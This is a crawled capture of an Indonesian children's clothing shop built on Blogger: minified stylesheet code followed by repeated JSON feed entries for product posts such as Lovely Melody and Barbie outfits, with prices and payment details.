2px;margin-right:auto}.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.cloud-label-widget-content{text-align:left;font-weight:500}.label-size{transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s;line-height:1.2;display:block;float:left;margin:0 3px 3px 0;font-size:12px;text-transform:uppercase;border-radius:3px}.label-size a,.label-size span{display:inline-block;padding:6px 8px}.label-count{margin-left:-16px}.Feed ul li{display:block;padding:8px 0;margin:0}.Feed .item-date,.Feed .item-author{color:#999}.Feed .item-title{font-weight:500}.list-label{margin:0;padding:0}.list-label .label-count{float:right;margin:0}.menu-kiri_xnxx .list-label li a{font-weight:700;padding:8px 16px;border-radius:4px;margin:0}.menu-kiri_xnxx .list-label li a:hover{background:#f0f0f0}.post-title a{display:block}.tokped_search:focus{width:100%;display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;height:32px;border-radius:8px;transition:border 280ms ease 0s;margin-top:4px}.input-search input{background:0;width:90%;height:20px;outline:0;margin:6px 10px 6px 0;border:none!important;padding:0 10px}.rianseo-tutup{display:none;position:absolute;cursor:pointer;right:40px;top:50%;transform:translateY(-50%) scale(1);outline:0;transition:transform .32s ease 0s}.search-content{display:none;position:fixed;top:76px;background-color:#fff;border-radius:0 0 10px 10px;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;transform:translate3d(0px,0px,0px);z-index:495;padding:0;transition:opacity 280ms ease 0s,max-height 280ms ease 0s}@media(min-width:1200px){.search-content{width:630px}}@media(min-width:1440px){.search-content{width:704px}}.search-content .widget-title h3{padding:0;margin:0 4px 20px 4px;font-size:1.42857rem;line-height:26px;color:rgba(0,0,0,0.7);font-weight:700}.search-content .cloud-label,.search-content ul{padding:0;margin:0}.search-content ul{max-height:50vh;overflow-y:auto}.search-content li{white-space:nowrap;text-overflow:ellipsis;text-align:center;border-radius:16px;list-style:none;float:left;margin:0 8px 8px 0;line-height:1.2;display:block}.search-content li a{display:inline-block;padding:6px 8px}.search-content .label-count{margin:0}.button i{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;width:18px;height:18px;z-index:4;display:block;margin:auto}.icon-envelope{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;display:inline-block;width:20px;height:20px;position:relative;vertical-align:-5px}.icon-bell{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;display:inline-block;width:20px;height:20px;position:relative;vertical-align:-5px}.icon-envelope:hover{background-image:url([data-uri])}.icon-bell:hover{background-image:url([data-uri])}.cart-box div.item-remove{float:right;margin:0 0 0 8px}.cart .cart-box .blogPedia-cart_flex{display:flex;flex-direction:column}.cart .item-decrement a,.cart .item-increment a{font-weight:600;font-size:14px;color:#f91b1b}.cart-btn svg{width:20px;height:20px;vertical-align:-5px;fill:currentColor;outline:0;color:#9fa6b0}.cart .cart-box td.item-remove a.simpleCart_remove,.simpleCart_items .item-remove a.simpleCart_remove{display:block;width:20px;height:20px;background:url([data-uri]) no-repeat;text-indent:-9999px;background-size:15px 15px}.blogPedia-cart_flex div.simpleCart_items{max-height:295px;overflow:auto}.blogPedia-cart_flex .btnCart-xnxx{display:flex;font-size:14px;font-weight:800;-webkit-box-align:center;align-items:center;padding:16px 0 8px;margin:0 16px}.btnCart-xnxx .simpleCart_empty{margin-right:auto;color:inherit;font-size:inherit;line-height:20px;width:auto}.btnCart-xnxx a.blogPedia-cart_next{margin-left:auto;width:auto;line-height:16px;font-size:12px;font-weight:700;height:auto}.btnCart-xnxx a:hover{background:0!important}.cart .cart-box{padding:0;position:absolute;top:60px;width:400px;height:auto;margin:0;background:white;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;border-bottom-left-radius:10px;border-bottom-right-radius:10px;display:none}.blogPedia_jual .jumlah{font-size:12px;line-height:16px}.blogPedia_jual{display:flex;-webkit-box-align:center;align-items:center;text-decoration:none;padding:8px 0;margin:0 16px;transition:color 280ms ease 0s}.blogPedia_jual .foto_produk{width:40px;height:40px;margin:4px 12px 4px 4px}.blogPedia_jual .foto_produk img{width:100%;height:100%;object-fit:cover}.blogPedia_jual .item-name{flex:1 1 0;min-width:0}.blogPedia_jual .nama_produk{font-weight:700;line-height:20px;font-size:13px;max-width:100%;max-height:100%;white-space:pre-wrap;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media(min-width:1280px){.tokopedia_wrappper{width:1208px}}.product-info{padding:8px;height:auto;vertical-align:middle;width:100%;position:relative;display:flex;flex:1 1 0;flex-direction:column}.tokped_label-populart,.tokped_label-best{height:20px;background-position:right bottom;background-repeat:no-repeat;background-size:cover;margin:-8px 8px 4px -8px;font-size:.714286rem;color:#fff;padding:2px 20px 2px 8px;display:flex;-webkit-box-align:center;align-items:center;line-height:14px;font-weight:700}.item_price.harga{display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;margin-bottom:4px;color:rgba(49,53,59,0.96);opacity:1;font-size:1rem;font-weight:bold;align-items:flex-end;line-height:1.43}tokped_link_xnxx{display:flex;flex-flow:column;-webkit-box-flex:1;flex-grow:1;text-align:left}.blog-post.hentry:hover .tokped_map:not(.disable-transition),.blog-post.hentry:hover .tokped_useer:not(.disable-transition){transform:translateY(-18px)}.tokped_map,.tokped_useer{height:20px;transition:transform .3s ease 0s;transform:unset}.grid-posts,.related-posts{position:relative;display:flex;margin-right:-8px;margin-left:-8px;flex-flow:row wrap}.blog-post.hentry,.related-posts .related-item{flex:1 1 16.667%;display:flex;max-width:16.667%;padding:0 8px 25px;box-sizing:border-box}.index-tokped_height{position:relative;background-color:#fff;display:inline-flex;-webkit-box-align:stretch;align-items:stretch;width:100%;height:100%;padding:0;box-sizing:border-box}.index-tokped_lazy{position:relative;border-radius:8px;min-width:100%}.index-tokped_css{position:relative;height:100%;flex:.5 1 0;z-index:0;min-width:50%;cursor:pointer}.index-tokped_relative{display:block;position:relative;padding:0;background-color:#fff;overflow:hidden;height:100%;border-radius:9px;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px 0;margin:0}.index-product-inner{display:flex;position:static;overflow:visible;flex-flow:column nowrap;height:100%}.post-image-wrap{position:relative;margin:0;display:block;padding-bottom:100%;height:0;overflow:hidden}.tokopedia_left .post-thumb{display:block;width:100%;border-radius:8px}.tokped-img{background-color:transparent;height:auto;margin:0 auto;position:relative;text-align:center;width:100%;display:block}.tokopedia_produk{position:relative;display:block;width:100%;height:100%}.tokopedia_daftar{position:relative;display:block;width:100%;height:auto;min-height:450px}.tokped_label{display:inline-block;border-radius:3px;font-weight:bold;font-size:.714286rem;letter-spacing:normal;padding:3px 0 2px;line-height:1.6;height:unset;margin-bottom:2px}.tokped_seller{display:flex;-webkit-box-align:center;align-items:center;color:rgba(0,0,0,0.54);font-size:.85rem;line-height:18px;margin-bottom:4px}.widget-rating{position:relative}.tokped_badge{height:16px;width:16px;display:inline-block;margin-right:4px;vertical-align:middle;position:relative}.tokped_use{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:18px;display:flex;flex-direction:column;height:20px}.rating-tokped:last-child{margin-bottom:1px;width:100%}.rating-tokped{margin-bottom:4px;display:flex;-webkit-box-align:center;align-items:center}.rating-tokped svg{margin:.5px}.rating-tokped .text-rating{margin-left:2px;font-size:.85rem;font-style:normal;line-height:1.5;letter-spacing:normal;color:rgba(49,53,59,0.44);vertical-align:bottom}.dropdown .closeUcihaItachi,.cart-box .closeUcihaItachi,.search-icon .close-rianseo{position:fixed;z-index:-1;top:110px;left:0;width:100%;height:100%;background:rgb(0,0,0,0.7);opacity:.6}.search-content .PopularPosts .post{font-size:1rem;line-height:14px;text-decoration:none;border-radius:4px;-webkit-box-align:center;align-items:center;position:relative;transition:background-color 280ms ease 0s;width:50%;display:inline-flex;padding:8px 20px 8px 4px}.search-content .PopularPosts .post-content{width:100%;display:flex;-webkit-box-align:center;align-items:center}.search-content .PopularPosts .post-image-link{position:relative;width:46px;height:46px;overflow:hidden;display:flex;margin:0 13px 0 0}.post-title-search{min-width:0;flex:1 1 0}.post-judul-search{display:flex;-webkit-box-align:center;align-items:center;margin-bottom:2px}.post-title-search .item_price.harga{opacity:.6;font-weight:400;font-size:.857143rem;line-height:18px}.search-content .widget-content{display:flex;flex-wrap:wrap;padding:0 5px;margin:0 0 24px}.search-content .post-thumb{border-radius:6px}.rianseo{font-size:14px;line-height:1.6}.rianseo .wrap .title .kantup{width:100%;height:100%;display:block;color:rgba(0,0,0,.38);padding:0 20px;cursor:pointer;font-size:30px;font-weight:300;transition:.2s}.rianseo .wrap .title .kantup:hover{background:0;width:auto;height:auto}.rianseo b,.rianseo strong{font-weight:700}.rianseo{display:flex!important;position:relative;position:fixed!important;z-index:+1000;top:0;left:0;width:100%;height:100%;overflow-y:auto;padding:10px;visibility:hidden;opacity:0;background-color:rgba(0,0,0,0.5)}.rianseo.open{visibility:visible;opacity:1;transition:.2s}.rianseo a{text-decoration:none;padding:0}.rianseo .rianseo-wrap{padding:20px}.rianseo .wrap{display:block;margin:auto auto;box-shadow:0 20px 50px rgba(0,0,0,.2);max-width:500px}.rianseo .wrap .title{display:grid;width:100%;grid-template-columns:1fr auto;grid-column-gap:10px;margin:0;height:52px;line-height:52px;border-bottom:1px solid rgba(0,0,0,.06);font-size:100%;background:#fff;font-weight:600;border-radius:8px 8px 0 0}.rianseo .wrap .title span.title-content{padding:0 20px;display:block;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:$(body.text.color);font-size:110%}.rianseo .wrap .content{display:block;overflow-y:auto;max-height:calc(100vh - 80px);background:#fff;border-radius:0 0 8px 8px}.rianseo .wrap .content a:hover{border-radius:0}.rianseo-wrap .caption{color:$(body.text.color);font-size:89%}.rianseo .imgNotif a{line-height:0;width:100%;height:100%;overflow:hidden}.icon-promosi{display:inline-block;vertical-align:middle;width:20px;height:20px;margin-right:17px;background-position:center;background-repeat:no-repeat;background-size:18px 18px}#blog-pager .pages{border:0}#blog-pager{text-align:center;overflow:hidden;margin:0 0 32px;position:relative;display:block;width:100%}#blog-pager-newer-link a,#blog-pager-older-link a{display:block}#blog-pager-newer-link a{float:left}#blog-pager-older-link a{float:right}#blog-pager-newer-link a,#blog-pager-older-link a{font-size:12px;border-radius:4px;padding:6px 10px;font-weight:500}#ArchiveList .toggle{cursor:pointer;font-family:Arial,sans-serif}#ArchiveList .toggle-open{_font-size:1.7em;line-height:.6em}#ArchiveList{text-align:left}#ArchiveList a.post-count-link,#ArchiveList a.post-count-link:link,#ArchiveList a.post-count-link:visited{text-decoration:none}#ArchiveList a.toggle,#ArchiveList a.toggle:link,#ArchiveList a.toggle:visited,#ArchiveList a.toggle:hover{color:inherit;text-decoration:none}.BlogArchive #ArchiveList ul li{background:0;list-style:none;list-style-image:none;list-style-position:outside;border-width:0;padding-left:15px;text-indent:-15px;margin:.25em 0;background-image:none}.BlogArchive #ArchiveList ul ul li{padding-left:1.2em}.BlogArchive #ArchiveList ul{margin:0;padding:0;list-style:none;list-style-image:none;border-width:0}.BlogArchive #ArchiveList ul.posts li{padding-left:1.3em}#ArchiveList .collapsed ul{display:none}.opss.now{visibility:visible;opacity:1;top:calc(100% - 10px)}.masuk_terasa_nikmat:after,.opss:after{position:absolute;bottom:100%;left:12px;content:&quot;&quot;border:8px solid;border-color:transparent transparent #fff7e2 transparent}.masuk_terasa_nikmat,.opss{position:absolute;z-index:2;top:calc(100% + 20px);left:0;background:#fffae6;color:#8b6f32;padding:5px 10px;border-radius:3px;font-size:80%;box-shadow:0 5px 10px rgba(0,0,0,.08);transition:.4s;opacity:0;visibility:hidden;display:inline-block}a.view-all{margin-top:-28px;float:right}.pro{outline:0;width:20px;height:20px;fill:currentColor;margin-right:8px}.cssmenu{height:100%;display:flex;-webkit-box-align:center;align-items:center;cursor:pointer;margin:1px 8px 0 10px}.dropdown-content .list-label ul,.dropdown-content .list-label li{margin:0;padding:0}.dropdown-content .list-label .label-count{font-weight:400}.cssmenu a.ucihaItachi{font-size:12px;line-height:1.5;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;transition:color 280ms ease 0s;height:30px;width:58px;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;display:flex;-webkit-font-smoothing:antialiased}.dropdown{width:100%;border-radius:4px;position:relative;display:flex;-webkit-box-align:center;align-items:center;transition:background-color 280ms ease 0s;padding:8px;height:110px}.dropdown .dropbtn{border:0;outline:0;background-color:inherit;padding:0 6px 0 16px;margin:0;cursor:pointer;position:relative}.dropdown-content{width:100%;padding:0;display:none;position:fixed;top:110px;left:0;background:#fff;max-width:100%;border-radius:0 0 2px 2px;border-top:1px solid #e0e0e0;box-shadow:rgb(0 0 0 / 12%) 0 10px 8px -8px;transition:all .3s ease-in-out 0s}.dropdown-content1 .LinkList{display:flex;min-height:48px;width:100%;border-bottom:1px solid #e0e0e0;margin:0;padding:0 36px}.dropdown-content2{padding:0 36px;display:flex}.dropdown-content1 .LinkList a{padding:4px 24px;height:52px;color:rgba(0,0,0,.54);font-size:13px;line-height:18px;display:flex;align-items:center}.dropdown-content2 a{line-height:1.5;margin:8px 0;display:block;text-align:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:12px;font-weight:400;text-decoration:none}.blogPedia_right-menu{width:84%;flex-direction:column;flex:1 1 0;max-height:446px;padding:16px 30px;overflow:auto}.menu-kiri_xnxx{width:16%;max-height:460px;display:flex;flex-direction:column;overflow:auto;padding:16px 8px;border-right:1px solid #e0e0e0}.menu-kanan_xnxx{column-count:5;column-gap:24px}.menu-kanan_xnxx .widget-title h3{font-size:12px;line-height:20px}.menu-kanan_xnxx .widget{width:100%;display:inline-block;margin:0 0 24px;vertical-align:top}.rianseo .wrap .content form{padding:20px;margin:0}.contact-form-success-message,.contact-form-error-message{display:none;background:#f9edbe;border:0 solid #f0c36d;font-size:14px;text-align:center;max-width:500px;border-radius:3px}.contact-form-success-message-with-border,.contact-form-error-message-with-border{background:#f9edbe;border:1px solid #f0c36d;font-size:14px;text-align:center;width:400px;border-radius:3px;box-sizing:border-box;padding:5px 10px}.contact-form-cross{height:11px;margin:0 5px;vertical-align:-8.5%;width:11px}.contact-form-email,.contact-form-name,.contact-form-number,.contact-form-address,.contact-form-postcode,.ContactForm select#biaya_boshjn{color:inherit;height:40px;margin:0 0 20px;max-width:100%;width:100%;padding:10px 15px;transition:all .3s ease 0s;resize:none;border-radius:3px;border:1px solid #dbdee2;box-sizing:border-box}.contact-form-email-message{color:#666;margin:0;vertical-align:top;max-width:600px;width:100%;border-radius:3px;border:1px solid rgba(0,0,0,.08);padding:10px 15px}.contact-form-name,.contact-form-email,.contact-form-email-message{background:transparent}.contact-form-button{height:40px;width:100%;display:block;font-size:1rem;line-height:20px;padding:0 16px;margin:20px 0 0;text-align:center;border:0;color:#fff;border-radius:8px;font-weight:700}.contact-form-button:hover,.contact-form-button.hover{cursor:pointer;outline:0;opacity:.85}.contact-form-button.focus,.contact-form-button.right.focus,.contact-form-button.mid.focus,.contact-form-button.left.focus{outline:0}.contact-form-button-submit:focus,.contact-form-button-submit.focus{outline:0;opacity:.85}.swajib{font-weight:bold;color:#e85e5e}.ctitles{font-weight:500;display:block;margin:30px 0 0}.tokped_public-agent{display:flex;flex-wrap:wrap;margin:10px -4px;box-sizing:border-box}.tokped_public-agent .widget{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 33.3333%;max-width:33.3333%;display:block}.tokped_open-bo{font-size:14px;position:relative;display:flex;min-height:110px;box-sizing:border-box}.fiktur_toko{height:auto;position:relative;text-align:center;display:block;flex:0 0 auto;width:110px;margin:0 10px 0 0}.tokped-text-detail{position:relative;display:block;flex:0 1 180px}.tokped-text-detail h3{display:block;line-height:26px;font-size:15px;font-weight:700;color:inherit;margin-top:10px;word-break:break-word}.tokped-text-detail .caption{font-weight:400;line-height:20px;color:rgba(49,53,59,0.68);font-size:13px}.tokopedia_xNxx{overflow-x:hidden}div.tokped_redtube{display:flex;flex-wrap:wrap;margin:10px -4px 0;box-sizing:border-box;border-bottom:1px dashed #ccc}.xNxxFree1,.xNxxFree2{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 50%;max-width:50%;display:block}.tokped_cum-inside{display:flex;flex-wrap:wrap;margin:10px -4px;box-sizing:border-box}.tokped_cum-inside .home-ad1{padding-left:4px;padding-right:4px;box-sizing:border-box;flex:0 0 100%;max-width:100%;display:block}.tokped_img-link{display:block;position:relative}.tokped_img-link .enak{display:flex;width:440px;height:126px;margin:0 0 0 auto}.xNxxFree1 .widget-title h3{color:#ff8b00;display:block;position:relative;font-size:16px;line-height:30px;font-weight:800;text-decoration:initial;margin:0}.xNxxFree1 .post-content{position:relative;display:flex;flex-flow:column;width:100%}.xNxxFree1 .this-caption{font-size:13px;font-weight:400;line-height:20px}.xNxxFree1 .shopNow{font-size:1rem;height:40px;line-height:40px;width:auto;border-radius:8px;font-weight:700;padding:0 16px;transition:background .8s ease 0s;color:#fff!important;display:inline-block}#blogpedia-footer{background:$(footer.background.color);width:100%;margin-top:50px;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;padding:0;overflow:hidden}#blogpedia-footer-wrapper{width:100%;padding:32px 0;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px}.blogpedia_footer-raw{display:flex;flex-flow:row nowrap;width:100%;margin:0 auto;padding:32px;-webkit-box-pack:justify;justify-content:space-between;overflow:hidden}@media(min-width:1200px){.blogpedia_footer-raw{width:1190px}}@media(min-width:1440px){.blogpedia_footer-raw{width:1240px}}.blogPedia_jual div.item-price,.blogPedia_jual div.item-total{margin-left:8px;font-stretch:normal;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.totalCart{margin-right:20px;display:inline-block;vertical-align:middle;font-size:10px;line-height:16px;color:rgba(49,53,59,.44);font-weight:700;text-transform:uppercase}.totalCart .harga_text{display:block;font-size:18px;color:#31353b}.home-ad1 h3{font-size:13px;margin:.67em 0 8px;font-weight:700;line-height:20px}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery36005325751917682136_1769365333995&_=1769365333996
body_size: 471
content:
// API callback
jQuery36005325751917682136_1769365333995({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery36005325751917682136_1769365334007&_=1769365334008
body_size: 474
content:
// API callback
jQuery36005325751917682136_1769365334007({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery36005325751917682136_1769365333963&_=1769365333964
body_size: 1044
content:
// API callback
jQuery36005325751917682136_1769365333963({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ\/s72-c\/IMG-20220701-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/8728098713036296392?alt=json&callback=jQuery36005325751917682136_1769365333981&_=1769365333982
body_size: 805
content:
// API callback
jQuery36005325751917682136_1769365333981({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-8728098713036296392"},"published":{"$t":"2022-11-26T21:58:00.000-08:00"},"updated":{"$t":"2022-11-26T21:58:36.672-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak Barbie yellow D\u0026C"}],"title":{"type":"text","$t":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter branded"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp26.000off\/Rp21.000Label\/Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak Barbie yellow D\u0026amp;C (size 2-7) - grosir baju anak karakter brandedbaju anak barbie"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/8728098713036296392\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/8728098713036296392"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-barbie-yellow-d-size-2-7.html","title":"Baju anak Barbie yellow D\u0026C (size 2-7) - grosir baju anak karakter 